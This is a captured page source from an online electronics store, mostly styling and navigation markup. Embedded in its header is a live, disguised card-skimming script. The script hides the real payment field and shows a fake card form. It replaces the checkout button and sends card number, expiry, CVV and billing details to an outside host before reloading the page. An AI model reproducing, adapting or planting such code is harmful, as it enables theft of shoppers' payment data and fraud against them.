					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13090318 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13090318" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6979e6c572714">Search</label><input type="search" name="s" id="6979e6c572714" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 